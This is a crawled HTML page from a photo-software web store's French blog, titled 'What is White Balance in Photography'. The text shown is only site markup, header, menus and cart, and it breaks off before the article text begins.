

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spc-international.com/store/fr/module/smartblog/details?id_post=44
body_size: 62520
content:
<!DOCTYPE HTML><html lang="fr"><head><meta charset="utf-8"/><title>What is White Balance in Photography</title><meta name="description" content="What is White Balance in Photography"/><meta name="keywords" content="What is White Balance in Photography"/><meta charset="utf-8"/><meta name="generator" content="PrestaShop"/><meta name="format-detection" content="telephone=no"><meta name="robots" content="index,follow"/><link rel="icon" type="image/vnd.microsoft.icon" href="/store/img/favicon.ico?1542725094"/><link rel="shortcut icon" type="image/x-icon" href="/store/img/favicon.ico?1542725094"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"/><meta name="apple-mobile-web-app-capable" content="YES"/><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/><link href="https://spc-international.com/store/themes/sp_clickboom/css/fonts,_font-awesome.css+global.css+autoload,_jquery.mCustomScrollbar.css+autoload,_uniform.default.css+bootstrap,_bootstrap.min.css.pagespeed.cc.0Ly25lYlh3.css" rel="stylesheet" type="text/css" media="all"/><link rel="stylesheet" href="/store/modules,_spthemeconfigurator,_views,_css,_front,_configCss-1.css+themes,_sp_clickboom,_css,_theme-fa381d.css+themes,_sp_clickboom,_css,_responsive.css+themes,_sp_clickboom,_css,_modules,_blockwishlist,_blockwishlist.css+themes,_sp_clickboom,_css,_modules,_productcomments,_productcomments.css+themes,_sp_clickboom,_css,_modules,_blockcategories,_blockcategories.css+themes,_sp_clickboom,_css,_modules,_spblockcurrencies,_css,_spblockcurrencies.css+themes,_sp_clickboom,_css,_modules,_spblocklanguages,_css,_spblocklanguages.css+themes,_sp_clickboom,_css,_modules,_spblockuserinfo,_css,_spblockuserinfo.css+themes,_sp_clickboom,_css,_modules,_spdeal,_views,_css,_styles.css+themes,_sp_clickboom,_css,_modules,_spsearchpro,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spmegamenu,_css,_spmegamenu.css+themes,_sp_clickboom,_css,_modules,_spverticalmenu,_css,_spverticalmenu.css.pagespeed.cc.5RdAsDiwjE.css" type="text/css" media="all"/><link rel="stylesheet" href="/store/themes,_sp_clickboom,_css,_modules,_sphomeslider,_css,_sphomeslider.css+themes,_sp_clickboom,_css,_modules,_spcountdownproduct,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spcountdownproduct,_views,_css,_slick.css+themes,_sp_clickboom,_css,_modules,_spcustomhtml,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spblocknewsletter,_spblocknewsletter.css+themes,_sp_clickboom,_css,_modules,_spmanufactureslider,_views,_css,_styles.css+modules,_paypal,_views,_css,_paypal.css+themes,_sp_clickboom,_css,_modules,_spblockcart,_css,_spblockcart.css+js,_jquery,_plugins,_bxslider,_jquery.bxslider.css+themes,_sp_clickboom,_css,_modules,_spextraslider,_views,_css,_style.css+modules,_spextraslider,_views,_css,_owl.carousel.css+themes,_sp_clickboom,_css,_modules,_smartblog,_css,_smartblogstyle.css+modules,_refpro,_views,_css,_modal.jquery.css.pagespeed.cc.5onY7edG_s.css" type="text/css" media="all"/><link rel="stylesheet" href="/store/modules/A.refpro,,_views,,_css,,_refpro.css+elegantalfacebookshareproduct,,_views,,_css,,_elegantalfacebookshareproduct.css,Mcc.GnhjPC9UkJ.css.pagespeed.cf.l1FvxW9qh3.css" type="text/css" media="all"/>      <!--[if IE 9]><link rel="stylesheet" href="https://spc-international.com/store/themes/sp_clickboom/css/ie9.css" type="text/css" media="all" /><![endif]--></head><body id="module-smartblog-details" itemscope itemtype="http://schema.org/WebPage" class=" content-v1 module-smartblog-details lang_fr patternnone layout-full "><div id="wrapper"><div class="header-container"> <header id="header" class="header_v1"><div class="header-top"><div class="container"><div class="row"><div id="header-social" class="col-md-3 col-sm-4 hidden-xs"><div class="footer-social"><div class="socials"> <a href="http://www.facebook.com/international.spc" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/spc_software" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.linkedin.com/in/spc-international-63b24238" class="linkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></div></div></div><div id="header-phone" class="col-md-3 col-sm-3 col-xs-10"><div class="sp_customhtml_1_1763590774238177069 spcustom_html moduletable"><h4 class="subtitle"> <span></span></h4> <a href="skype:spcinternational?chat"><span class="fa fa-skype"></span>&nbsp;<span style="font-size: 10pt;">Skype</span></a>&nbsp;&nbsp;&nbsp;<a href="https://api.whatsapp.com/send?phone=393278915461"><span class="fa fa-comment"></span><span style="font-size: 10pt;">WhatsApp</span></a>&nbsp;&nbsp;<a href="mailto:info@spc-international.com"><span style="font-size: 13.3333px;"><span class="fa fa-envelope"></span></span>&nbsp;Mail</a></div>  </div><div class="col-md-6 col-sm-5 col-xs-2"><div class="header-top-right hidden-xs"><div class="header-acount"><div class="account current"> <a class="account-link" href="../login">my account</a></div><div id="user_infoblock-top" class="header_user_info toogle_content"><ul class="userinfo-block_ul"><li class="account"> <a href="https://spc-international.com/store/fr/il-mio-account" title="Mon compte" rel="nofollow"> Mon compte </a></li><li class="wishlist"> <a href="https://spc-international.com/store/fr/module/blockwishlist/mywishlist" title="Ma liste d'envies"> Ma liste d'envies </a></li><li class="compare"> <a href="index.php?controller=products-comparison" title="Comparer"> Comparer </a></li><li class="checkout"> <a href="https://spc-international.com/store/fr/ordine" title="Check-out" rel="nofollow"> Check-out </a></li><li class="login"> <a href="https://spc-international.com/store/fr/il-mio-account" rel="nofollow" title="Identifiez-vous"> S'identifier </a></li></ul></div></div><div id="currencies-block-mobile" class="currencies-block-mobile"><form id="setCurrency2" action="/store/fr/module/smartblog/details?id_post=44" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency2" value=""/> <input type="hidden" name="SubmitCurrency" value=""/> <span>EUR</span></div><ul id="first-currencies2" class="currencies_ul toogle_content"><li> <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar"> <i>$</i>Dollar </a></li><li class="selected"> <span> <i>€</i>Euro </span></li></ul></form></div><div id="languages-block-mobile" class="languages-block"><div class="current"> <img src="[data-uri]" alt="fr"/> <span>Français</span></div><ul id="first-languages2" class="languages-block_ul toogle_content"><li> <a href="https://spc-international.com/store/it/module/smartblog/details?id_post=44" title="Italiano (Italian)"> <span><img src="[data-uri]" alt="it"/> Italiano</span> </a></li><li> <a href="https://spc-international.com/store/gb/module/smartblog/details?id_post=44" title="English (United Kingdom)"> <span><img src="[data-uri]" alt="gb"/> English</span> </a></li><li> <a href="https://spc-international.com/store/de/module/smartblog/details?id_post=44" title="Deutsch (German)"> <span><img src="[data-uri]" alt="de"/> Deutsch</span> </a></li><li> <a href="https://spc-international.com/store/es/module/smartblog/details?id_post=44" title="Español (Spanish)"> <span><img src="[data-uri]" alt="es"/> Español</span> </a></li><li> <a href="https://spc-international.com/store/pt/module/smartblog/details?id_post=44" title="Português (Portuguese)"> <span><img src="[data-uri]" alt="pt"/> Português</span> </a></li><li class="selected"> <span><img src="[data-uri]" alt="fr"/> Français</span></li></ul></div></div><div class="hidden-lg hidden-md hidden-sm visible-xs"><div class="header-form"><div class="button-header"> more</div><div class="dropdown-form"><div class="account current"> <a class="account-link" href="../login">my account</a></div><div class="header_user_info"><ul class="userinfo-block_ul"><li class="account"> <a href="https://spc-international.com/store/fr/il-mio-account" title="Mon compte" rel="nofollow"> Mon compte </a></li><li class="wishlist"> <a href="https://spc-international.com/store/fr/module/blockwishlist/mywishlist" title="Ma liste d'envies"> Ma liste d'envies </a></li><li class="compare"> <a href="index.php?controller=products-comparison" title="Comparer"> Comparer </a></li><li class="checkout"> <a href="https://spc-international.com/store/fr/ordine" title="Caisse" rel="nofollow"> Caisse </a></li><li class="login"> <a href="https://spc-international.com/store/fr/il-mio-account" rel="nofollow" title="Connectez-vous à votre compte client"> S'identifier </a></li></ul></div><div id="currencies-block-mobile2" class="currencies-block-mobile"><form id="setCurrency3" action="/store/fr/module/smartblog/details?id_post=44" method="post"><div class="current"> <input type="hidden" name="id_currency2" id="id_currency3" value=""/> <input type="hidden" name="SubmitCurrency" value=""/> <span>EUR</span></div><ul id="first-currencies3" class="currencies_ul toogle_content"><li> <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar"> <i>$</i>Dollar </a></li><li class="selected"> <span> <i>€</i>Euro </span></li></ul></form></div><div id="languages-block-mobile2" class="languages-block"><div class="current"> <img src="[data-uri]" alt="fr"/></div><ul id="first-languages3" class="languages-block_ul toogle_content"><li> <a href="https://spc-international.com/store/it/module/smartblog/details?id_post=44" title="Italiano (Italian)"> <span><img src="[data-uri]" alt="it"/> </span> </a></li><li> <a href="https://spc-international.com/store/gb/module/smartblog/details?id_post=44" title="English (United Kingdom)"> <span><img src="[data-uri]" alt="gb"/> </span> </a></li><li> <a href="https://spc-international.com/store/de/module/smartblog/details?id_post=44" title="Deutsch (German)"> <span><img src="[data-uri]" alt="de"/> </span> </a></li><li> <a href="https://spc-international.com/store/es/module/smartblog/details?id_post=44" title="Español (Spanish)"> <span><img src="[data-uri]" alt="es"/> </span> </a></li><li> <a href="https://spc-international.com/store/pt/module/smartblog/details?id_post=44" title="Português (Portuguese)"> <span><img src="[data-uri]" alt="pt"/> </span> </a></li><li class="selected"> <span><img src="[data-uri]" alt="fr"/> </span></li></ul></div></div></div>  </div></div></div></div></div><div class="header-center"><div class="container"><div class="row"><div id="header-logo" class="col-md-3 col-sm-4 col-xs-12"> <a class="logo" href="http://spc-international.com/store/" title="SPC Software"> <img src="[data-uri]" alt="SPC Software"/> </a></div><div class="col-md-7 col-sm-6 col-xs-10"><div class="sp_searchpro "><div id="sp_search_pro_1" class="spr-container spr-preload"><!--<![endif]--><form class="sprsearch-form hidden-box" method="get" action="https://spc-international.com/store/fr/module/spsearchpro/catesearch"> <input type="hidden" name="fc" value="module"/> <input type="hidden" name="module" value="spsearchpro"/> <input type="hidden" name="controller" value="catesearch"/> <input type="hidden" name="orderby" value="name"/> <input type="hidden" name="orderway" value="ASC"/> <input type="hidden" name="cat_id" value="2,87,88,121,122,112,113,114,115,39,43,116,117,118,119,124,37,106,110,90,47,82,65,54,67,79,125,80,101,105,102,103,104,129,84,91,93,128,94,123,98,73,49,83,35,34,76,24,85,22,29,126,31,96,95,107,108,111,127,131"><div class="row searchrow"><div class="col-md-3 col-sm-5 col-xs-2 selectbox"><div class="spr_selector"> <select class="spr_select"><option value="2,87,88,121,122,112,113,114,115,39,43,116,117,118,119,124,37,106,110,90,47,82,65,54,67,79,125,80,101,105,102,103,104,129,84,91,93,128,94,123,98,73,49,83,35,34,76,24,85,22,29,126,31,96,95,107,108,111,127,131"> Toutes catégories</option><option value="2"> - Home</option><option value="87"> - - ALBUM EXPRESS</option><option value="88"> - - - ALBUM EXPRESS UPGRADE</option><option value="121"> - - - Licence supplémentaire</option><option value="122"> - - - ALBUM EXPRESS CROSS</option><option value="112"> - - - GABARITES SUPPLÉMENTAIRES</option><option value="113"> - - - - CREATIVE ALBUM</option><option value="114"> - - - - CREATIVE ALBUM BABY</option><option value="115"> - - - - STUDIO COLLECTIONS</option><option value="39"> - - ALBUM DESIGN</option><option value="43"> - - - ALBUM DESIGN UPGRADE</option><option value="116"> - - - GABARITES SUPPLÉMENTAIRES</option><option value="117"> - - - - CREATIVE ALBUM</option><option value="118"> - - - - CREATIVE ALBUM BABY</option><option value="119"> - - - - STUDIO COLLECTIONS</option><option value="124"> - - - LICENCE ADDITIONNELLE</option><option value="37"> - - CALENDARS</option><option value="106"> - - - Calendars Upgrade</option><option value="110"> - - - Calendars Template</option><option value="90"> - - - LICENCE ADDITIONNELLE</option><option value="47"> - - CLICK ALBUM</option><option value="82"> - - - MINI ALBUMS</option><option value="65"> - - - - RECTANGULAR SMALL</option><option value="54"> - - - - HEARTS SMALL</option><option value="67"> - - - - HEARTS LARGE</option><option value="79"> - - PHOTOSHOP PLUGIN</option><option value="125"> - - - UPGRADE</option><option value="80"> - - LAB SOFTWARE</option><option value="101"> - - - Album Express LAB</option><option value="105"> - - - On-Line Designer</option><option value="102"> - - - Calendars LAB</option><option value="103"> - - - Photo printing online</option><option value="104"> - - - Home printing</option><option value="129"> - - - Photo Store</option><option value="84"> - - Photo Gabarits</option><option value="91"> - - CREATIVE ALBUMS</option><option value="93"> - - - CREATIVE ALBUM BABY</option><option value="128"> - - CREATIVE ALBUM BABY</option><option value="94"> - - STUDIO COLLECTIONS</option><option value="123"> - - INVITATION &amp; GREETING CARDS</option><option value="98"> - - GRAPHICS</option><option value="73"> - - UTILITAIRE POUR IMAGE</option><option value="49"> - - REAL PHOTO 3D</option><option value="83"> - - - LUNETTES 3D</option><option value="35"> - - PHOTO OBJECT &amp; TOOLS</option><option value="34"> - - PHOTO BACKGROUND</option><option value="76"> - - APPCREATES</option><option value="24"> - - DVD TOOLS</option><option value="85"> - - VIDEO</option><option value="22"> - - - TRANSITION</option><option value="29"> - - - MOTION GRAPHIC</option><option value="126"> - - - LUT PRESET</option><option value="31"> - - VIDEO ALBUM</option><option value="96"> - - Licences d&#039;activation</option><option value="95"> - - FREE DEMO</option><option value="107"> - - PHOTOSHOP TEMPLATES</option><option value="108"> - - ALBUM TEMPLATES</option><option value="111"> - - LIGHTROOM - ADOBE CAMERA RAW</option><option value="127"> - - test</option><option value="131"> - - PHOTO OVERLAY</option> </select></div></div><div class="col-md-9 col-sm-7 col-xs-10 text-button"><div class="text-search"> <input class="spr-query" type="text" name="search_query" value="" placeholder="Recherche produit"/></div> <button value="Chercher" class="spr-search-button" type="submit" name="spr_submit_search"> Chercher <i class="fa fa-search"></i> </button> <input value="12" type="hidden" name="n"/></div></div></form></div>  </div></div><div class="col-md-2 col-sm-2 col-xs-2 header-cart"><div class="blockcart clearfix"><div class="shopping_cart clearfix"><a class="cart-icon" href="https://spc-international.com/store/fr/ordine" title="Voir mon panier" rel="nofollow"><div class="ajax_cart_count"> <span class="ajax_cart_no_product">0</span> <span class="ajax_cart_quantity">0</span></div> <span class="icon"></span> </a><div class="cart-content"> <span class="title-cart">shopping cart</span><div class="price-total price-icon"> <span class="price cart_block_total ajax_block_cart_total"> 0.00 </span></div></div><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No product in shopping cart</p><div class="list-products mCustomScrollbar"><dl class="products hide"></dl></div><div class="cart-prices"><div class="price-total"> <span class="price_text">Total : </span> <span class="price cart_block_total ajax_block_cart_total"> 0.00 </span></div><div class="buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://spc-international.com/store/fr/ordine" title="Voir mon panier" rel="nofollow"> View cart </a> <a id="button_goto_cart" class="btn btn-default button button-small" href="https://spc-international.com/store/fr/ordine" title="Voir mon panier" rel="nofollow"> Checkout </a></div></div></div></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"><h3 id="layer_cart_product_title" class="product-name"></h3> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap" class="hidden"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap" class="hidden"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="alert alert-success">Product successfully added to your shopping cart</div><div class="layer_details"><div class="layer_cart_row"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products (tax excl.) </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost"> Free shipping! </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total (tax excl.) </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue button pull-left" title="Continue shopping"> Continue shopping </span> <a class="button pull-right" href="https://spc-international.com/store/fr/ordine" title="Proceed to checkout" rel="nofollow"> Proceed to checkout </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><div class="col-md-3 col-sm-4 col-xs-6 custom-menu-fix"><div class="spverticalmenu "> <nav class="navbar-default" role="navigation"><div class="navbar-header"> <button type="button" id="show-vermegamenu" data-toggle="collapse" data-target="#sp-vermegamenu" class="navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div id="sp-vermegamenu" class=" sp-vermegamenu clearfix"> <span id="remove-vermegamenu" class="fa fa-remove"></span><h2 class="cat-title"><i class="fa fa-bars"></i>Categories</h2><ul class="nav navbar-nav menu sp_lesp level-1"><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="ALBUM EXPRESS"><span class="sp_megamenu_title">ALBUM EXPRESS</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://www.spc-international.com/store/87-album-express" title="FULL VERSION"><span class="sp_megamenu_title">FULL VERSION</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/88-album-express-upgrade" title="UPGRADE VERSION"><span class="sp_megamenu_title">UPGRADE VERSION</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/122-album-express-cross" title="CROSS VERSION"><span class="sp_megamenu_title">CROSS VERSION</span></a></li><li class="item-2 parent"><a href="https://spc-international.com/store/fr/121-licence-activation-album-express-logiciel" title="Licence supplémentaire">Licence supplémentaire</a></li><li class="item-2 "><a href="https://spc-international.com/store/fr/112-gabarites-supplementaires-mariage-vacances-bebe-album-express-conception-logiciel" title="GABARITES SUPPLÉMENTAIRES">GABARITES SUPPLÉMENTAIRES</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="ALBUM DESIGN"><span class="sp_megamenu_title">ALBUM DESIGN</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/fr/39-album-design-plugin-photoshop" title="ALBUM DESIGN">FULL VERSION</a></li><li class="item-2 "> <a href="http://www.spc-international.com/store/43-album-design-upgrade" title="UPGRADE VERSION"><span class="sp_megamenu_title">UPGRADE VERSION</span></a></li><li class="item-2 "><a href="https://spc-international.com/store/fr/124-licence-activation-album-design-logiciel" title="LICENCE ADDITIONNELLE">LICENCE ADDITIONNELLE</a></li><li class="item-2 "><a href="https://spc-international.com/store/fr/116-gabarites-supplementaires-mariage-vacances-bebe-album-design-conception-logiciel" title="GABARITES SUPPLÉMENTAIRES">GABARITES SUPPLÉMENTAIRES</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="CALENDARS"><span class="sp_megamenu_title">CALENDARS</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/fr/37-calendars" title="CALENDARS">FULL VERSION</a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/106-calendars-upgrade" title="UPGRADE VERSION"><span class="sp_megamenu_title">UPGRADE VERSION</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/fr/90-calendrier-accessoires" title="LICENCE ADDITIONNELLE"><span class="sp_megamenu_title">LICENCE ADDITIONNELLE</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/110-calendars-template" title="TEMPLATES"><span class="sp_megamenu_title">TEMPLATES</span></a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/fr/47-click-album" title="CLICK ALBUM">CLICK ALBUM</a></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="PHOTOSHOP"><span class="sp_megamenu_title">PHOTOSHOP</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/fr/131-photo-overlay" title="PHOTO OVERLAY">PHOTO OVERLAY</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/79-photoshop-plugin" title="PHOTOSHOP PLUGIN">PLUGIN</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/91-mariage-photo-album-gabarit-psd-photoshop" title="CREATIVE ALBUMS">CREATIVE ALBUMS</a></li><li class="item-2 "><a href="https://spc-international.com/store/fr/93-photo-album-bebe-psd-photoshop-gabarit" title="CREATIVE ALBUM BABY">CREATIVE ALBUM BABY</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/94-studio-collections" title="STUDIO COLLECTIONS">STUDIO COLLECTIONS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/108-photo-album-gabarit" title="ALBUM TEMPLATES">ALBUM TEMPLATES</a></li><li class="item-2 "><a href="https://spc-international.com/store/fr/123-invitation-greeting-wedding-cards-gabarit-psd-photoshop" title="INVITATION & GREETING CARDS">INVITATION & GREETING CARDS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/84-photo-album-gabarit" title="Photo Gabarits">PHOTO TEMPLATES</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/35-photo-object-tools" title="PHOTO OBJECT & TOOLS">PHOTO OBJECT &amp; TOOLS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/34-photo-background" title="PHOTO BACKGROUND">PHOTO BACKGROUND</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/49-real-photo-3d" title="REAL PHOTO 3D">REAL PHOTO 3D</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/24-dvd-tools" title="DVD TOOLS">DVD TOOLS</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="LIGHTROOM - ACR"><span class="sp_megamenu_title">LIGHTROOM - ACR</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/fr/111-lightroom-adobe-camera-raw" title="LIGHTROOM - ADOBE CAMERA RAW">TEMPLATES</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/fr/80-lab-software" title="LAB SOFTWARE">LAB SOFTWARE</a></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="GRAPHICS"><span class="sp_megamenu_title">GRAPHICS</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/fr/91-mariage-photo-album-gabarit-psd-photoshop" title="CREATIVE ALBUMS">CREATIVE ALBUMS</a></li><li class="item-2 "><a href="https://spc-international.com/store/fr/93-photo-album-bebe-psd-photoshop-gabarit" title="CREATIVE ALBUM BABY">CREATIVE ALBUM BABY</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/94-studio-collections" title="STUDIO COLLECTIONS">STUDIO COLLECTIONS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/108-photo-album-gabarit" title="ALBUM TEMPLATES">ALBUM TEMPLATES</a></li><li class="item-2 "><a href="https://spc-international.com/store/fr/123-invitation-greeting-wedding-cards-gabarit-psd-photoshop" title="INVITATION & GREETING CARDS">INVITATION & GREETING CARDS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/84-photo-album-gabarit" title="Photo Gabarits">PHOTO TEMPLATES</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/35-photo-object-tools" title="PHOTO OBJECT & TOOLS">PHOTO OBJECT &amp; TOOLS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/34-photo-background" title="PHOTO BACKGROUND">PHOTO BACKGROUND</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/49-real-photo-3d" title="REAL PHOTO 3D">REAL PHOTO 3D</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/24-dvd-tools" title="DVD TOOLS">DVD TOOLS</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/fr/73-utilitaire-pour-image" title="UTILITAIRE POUR IMAGE">IMAGE UTILITY</a></li><li class="item-1 "> <a href="https://spc-international.com/store/fr/76-appcreates" title="APPCREATES">APP MOBILE</a></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="VIDEO"><span class="sp_megamenu_title">VIDEO</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/fr/22-transition" title="TRANSITION">TRANSITIONS</a></li><li class="item-2 "><a href="https://spc-international.com/store/fr/29-motion-graphic" title="MOTION GRAPHIC">MOTION GRAPHIC</a></li><li class="item-2 "><a href="https://spc-international.com/store/fr/126-lut-preset" title="LUT PRESET">LUT PRESET</a></li><li class="item-2 "> <a href="https://spc-international.com/store/fr/31-video-album" title="VIDEO ALBUM">MULTIMEDIA ALBUM</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/fr/96-licences-d-activation" title="Licences d'activation">ACTIVATION KEY</a></li></ul></div> </nav></div>  </div><div class="col-md-9 col-sm-8 col-xs-6"><div class="spmegamenu"> <nav class="navbar" role="navigation"><div class="navbar-button"> <button type="button" id="show-megamenu" data-toggle="collapse" data-target="#sp-megamenu" class="navbar-toggle"> menu </button></div><div id="sp-megamenu" class="mega sp-megamenu clearfix"> <span id="remove-megamenu" class="fa fa-remove"></span> <span class="label-menu">Menu</span><div class="sp-megamenu-container"><ul class="nav navbar-nav menu sp_lesp level-1"><li class="item-1 "><a href="http://www.spc-international.com/store" title="HOME"> HOME</a></li><li class="item-1 "><a href="https://spc-international.com/store/fr/95-free-demo" title="FREE DOWNLOAD">FREE DOWNLOAD</a></li><li class="item-1 css_type blog parent"><a href="#" title="SUPPORT"> SUPPORT</a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 " style="width:150"><a href="http://www.spc-international.com/store/teamviewer/TeamViewer_SPC_Win_Setup.exe" title="WIN SUPPORT"> WIN SUPPORT</a></li><li class="item-2 " style="width:150"><a href="http://www.spc-international.com/store/teamviewer/TeamViewer_SPC_Mac_Setup.zip" title="MAC SUPPORT"> MAC SUPPORT</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent"><a href="#" title="MA COMMANDE"> MA COMMANDE</a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 " style="width:150"><a href="https://www.spc-international.com/store/module/digitalproducts/account" title="MON DOWNLOAD"> MON DOWNLOAD</a></li><li class="item-2 " style="width:150"><a href="https://www.spc-international.com/store/?fc=module&amp;module=keymanager&amp;controller=mykeymanager" title="MES CL&Eacute;S"> MES CL&Eacute;S</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "><a href="https://www.spc-international.com/store/fr/contactez-nous" title="CONTACT"> CONTACT</a></li><li class="item-1 "><a href="https://www.spc-international.com/store/blog.html" title="BLOG"> BLOG</a></li></ul></div></div> </nav></div>  </div></div></div></div> </header></div><div class="breadcrumb-container"><div class="container"><div class="breadcrumb"><div class="title-page"></div><a class="home" href="http://spc-international.com/store/" title="retour &agrave; 